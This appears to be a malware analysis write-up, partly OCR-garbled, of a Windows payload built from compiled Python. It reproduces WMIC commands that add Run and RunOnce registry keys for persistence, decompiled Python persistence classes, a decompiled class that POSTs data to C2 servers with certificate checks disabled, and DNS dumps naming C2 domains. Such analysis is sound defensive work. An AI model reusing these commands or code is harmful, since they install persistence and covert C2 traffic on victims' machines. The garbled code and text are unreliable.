

# Report Malware with compiled Python

# **Basic Flow:**

- Payload dropped via email or uploaded via WebShell
- On execution the payload spawns itself
- Second stage spans WMI
- Payload communicates to a C2 server

# **Description**:

This payload is a little unusual as most of the code used is Python. It drops .pyd files in temp location. Pyd files are windows DLL with a function Init<function>. Search path is not similar to windows DLL search path. Python is a Very high level language. It uses python interpreter to run the code in a following sequence

```
 Code -> ByteCode -> InterPreter -> [ Execution + Library ]
```
Virtual instructions are interpreted by an python interpreter. Some sections of these instructions could be further compiled into native code. This compilation normally takes place at run-time.

Ok, let's get back to the actual payload. First stage spawns itself by CreateProcess.

CreateProcessW ( "C:\Users\ttt\Desktop\PAYLOAD.exe", ""C:\Users\ttt\Desktop\PAYLOAD.exe"

Spawned payload creates the multiple .pyd files in temp folder. One of the pyd file is called \_socket.pyd. As I mentioned .pyd files are like windows DLL. In case, if socket() function is called

**\_socket.pyd** (dropped .pyd) will call socket()

\_socket.pyd -> socket ( AF\_INET, SOCK\_STREAM, IPPROTO\_IP )

Eventually socket library will load *mswsock.dll.* Alright, enough about python. Let's get back to the payload.

# **Let's look at the file details:**

*Payload is a 64bit file with creation date of 6/17/2017*

C:\Windows\tools\T00L\_USE\_00>filetype.exe c:\Users\ttt\Desktop\PAYLOAD.exe MZ(Mark Zbikowski)<br>00000004<br>00000000 00000068  $\begin{array}{c} 000000000 \\ 000000000 \\ \end{array}$ 00000000 ## FILE\_TYPE => PE +<br>  $ENE$ , GT 2GB<br>
+ EXE , GT 2GB<br>
+ 10<br>
- 10<br>
+ 0<br>
- CGBB<br>
+ 10<br>
- 40960 <- CS<br>
+ 0x1000 <- CoseBase\*<br>
+ 0x1000 <- CoseBase\* .text:<br>.text: {X}, I, {R},  $\star$ . text: (8), 1, (8),<br>.data: I, (R), (W),<br>.rdata: I, (R), (W),<br>.rdata: I, (R),<br>.bss: 0, U, (R), (W),  $\ast$ ×  $\overline{u}$  $\boldsymbol{\varkappa}$ FileModDate: 17-06-2017 09:42:54  $[397809.000000]$ 

**CreateProcess() spawns a new process that creates multiple .pyd files:** 



Tool used to find only new files added to temp location. I will POST it with the other tools in Download / Tool section

**Spawned process uses the registry for persistence by using WMIC.**



c:\Users\w12\Desktop\tttt>WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80000001" sSubKeyName="<br>|re\Microsoft\Windows\CurrentVersion\RunOnce" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValu

Out Parameters:<br>instance of \_\_PARAMETERS  $ReturnValue = 0;$  $\mathbf{E}$ 

#### **Following commands are executed**

@md /c WMIC /NameSpace:\\root\default Class StdReqProv Call CreateKey hDefKey="&H80000002" sSubKeyName="Software\Micr osoft\Windows\CurrentVersion\Run" & WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80 000002" sSubKeyName="S...

WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000002" sSubKeyName="Software\Microsoft\ Windows\CurrentVersion\Run"

WMIC /NameSpace:\\root\default Class StdReqProv Call SetStringValue hDefKey="&H80000002" sSubKeyName="Software\Micro windows\CurrentVersion\Run" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValueName="gd\_system"<br>soft\Windows\CurrentVersion\Run" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValueName="gd\_system"

cmd /c WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000001" sSubKeyName="Software\Micr osoft\Windows\CurrentVersion\RunOnce" & WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey=" S3912 (Mindows (can renevers)

WMIC /NameSpace:\\root\default Class StdRegProv Call CreateKey hDefKey="&H80000001" sSubKeyName="Software\Microsoft\ Windows\CurrentVersion\RunOnce"

WMIC /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey="&H80000001" sSubKeyName="Software\Micro<br>soft\Windows\CurrentVersion\RunOnce" sValue="C:\Users\ttt\Desktop\PAYLOAD.exe" sValueName="gd\_system"

#### **Let's look at the decompiled python code for these commands:**

#### class RunOnceUser WMIC(IStartup):  $def$ init (self): <u>self.run\_once\_key = 'Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce'</u>  $self. key_name = 'gd_system'$ def add\_startup(self, file\_path):<br>cmd\_exec = 'cmd /c ' + 'WMIC /NameSpace:\\\\root\\default Class StdRegProv Call CreateKey hDefKey="&H80000001" sSubKeyNa startupinfo = subprocess.STARTUPINFO() startupinfo.dwFlags |= subprocess.STARTF\_USESHOWWINDOW<br>subprocess.Popen(cmd\_exec, startupinfo=startupinfo).wait() try: reg\_handle = \_winreg.ConnectRegistry(None, \_winreg.HKEY\_CURRENT\_USER) if reg\_handle: key\_handle = \_winreg.OpenKey(reg\_handle, self.run\_once\_key, 0, \_winreg.KEY\_ALL\_ACCESS) key\_handle: key\_value = \_winreg.QueryValueEx(key\_handle, self.key\_name) if key\_value[0] == file\_path: \_winreg.CloseKey(key\_handle) return True else: DECOMPILED return False except Exception as e: \_winreg.CloseKey(key\_handle) return False class RunLocal WMIC(IStartup): \_init\_(self):<br>self.run\_key = 'Software\\Microsoft\\Windows\\CurrentVersion\\Run'<br>self.key\_name = 'gd\_system' def def add\_startup(self, file\_path): cmd\_exec = 'cmd /c ' + 'WMIC /NameSpace:\\\\root\\default Class StdRegProv Call CreateKey hDefKey="&H80000002" sSubKeyNa startupinfo = subprocess.STARTUPINFO() Startupinfo = Subprocess.SIARIUPINFO()<br>Startupinfo.dwFlags |= Subprocess.STARTF\_USESHOWWINDOW<br>subprocess.Popen(cmd\_exec, startupinfo=startupinfo).wait() try: reg\_handle = \_winreg.ConnectRegistry(None, \_winreg.HKEY\_LOCAL\_MACHINE) reg\_handle: key\_handle = \_winreg.OpenKey(reg\_handle, self.run\_key, 0, \_winreg.KEY\_ALL\_ACCESS) key\_handle: er\_nanoue:<br>key\_value = \_winreg.QueryValueEx(key\_handle, self.key\_name)<br>if key\_value[0] == file\_path: winreg.CloseKey(key\_handle)<br>
return True DECOMPILEDelse: return False except Exception as e: \_winreg.CloseKey(key\_handle) return False



You can find expat library at the following location. Its a great library if you like C and you are are dealing with XML.

# **https://libexpat.github.io**

## Let's follow the flow (PAYLOAD.exe is the bad guy)



Payload will make HTTP connection to C2 server(s). Let's look at the decompiled python code first.

### *Decompiled Python code:*

```
class Transmission(IRequest):
                                                         DECOMPILED def __init_(self):
        pass
   def send_request(self, server, post_key, post_value):
       try:
           key\_list = post\_key.split('=', 1)if len(key_list) > 1:
               post_data = \{key\_list[0]: key\_list[1],'value': post_value}
           else:
               post_data = {'pk': post\_key, }'value': post_value}
           headers = {'Content-type': 'application/x-www-form-urlencoded'}
           post_data_encode = urllib.urlencode(post_data)
           context = ss1.__create_numberified_countext()post_request = urllib2.Request(server, post_data_encode, headers)
           post_response = urllib2.urlopen(post_request, context=context)
            return post_response.read()
        except urllib2.URLError as e:
           return e.msg
       except urllib2.HTTPError as e:
           return e.read()
```


**Python will use PyModule\_AddIntConstant to populate socket data structures.**

```
(rbx, "AF_UNSPEC", 0x0);
 (rbx, "AF_INET", 0x2);(rbx, 'AF_<br>
(Kbx, 'AF_ INET6", 0x17);
(rbx, "AF_IPX", 0x6);(rbx, "AF_IPX", 0x6);<br>(rbx, "AF_APPLETALK", 0x10);<br>(rbx, "AF_APPLETALK", 0x10);<br>(rbx, "AF_INET6", 0x17);<br>(rbx, "AF_DECnet", 0xc);<br>(rbx, "AF_SNA", 0xb);<br>(rbx, "SOCK_STREAM", 0x1);<br>(rbx, "SOCK_STREAM", 0x1);
(rbx, "SO_EXCLUSIVEADDRUSE", 0xfffffffb);
(rbx, "SO_KEEPALIVE", 0x8);
(rbx, "SO_DONTROUTE", 0x10);(rbx, "SO_BROADCAST", 0x20);<br>(rbx, "SO_USELOOPBACK", 0x40);
(rbx, "SO_LINGER", 0x80);
```
#### **Let's follow the C2 Dynamic flow:**

#### *DNS*

==========================(UDURRANI)=================================  $(LAYER: 4)$ s\_port: 59436 |d\_port: 53 |len=53 0E C0 01 00 00 01 00 00 00 00 00 00 16 63 65 6D  $\dots\dots\dots\dots\dots$ coloriartcollect 63 6F 6C 6F 72 69 61 72 74 63 6F 6C 6C 65 63 74 69 6F 6E 02 6E 6C 00 00 01 00 01 ion.nl..... ==========================(UDURRANI)=================================  $(LAYER: 4)$ s\_port: 53 |d\_port: 58516 |len=58516 E2 CB 81 80 00 01 00 02 00 00 00 00 03 77 77 77 ...?.........www 0D 70 6F 77 65 72 2D 70 6C 61 6E 6E 65 72 03 63 power-planner.c. 6F 6D 00 00 01 00 01 C0 0C 00 05 00 01 00 00 00 om............... 05 00 02 C0 10 C0 10 00 01 00 01 00 00 00 05 00 . . . . . . . . . . . . . . . . . 04 28 54 94 F7  $\cdot$  (T.  $\cdot$ 

# 3 Way HandShake



# $\boldsymbol{DATA}$





#### *2nd ip address*



#### *IP Location:*



# *Some other decompiled python code to initiate a thread after N seconds and deleting files:*

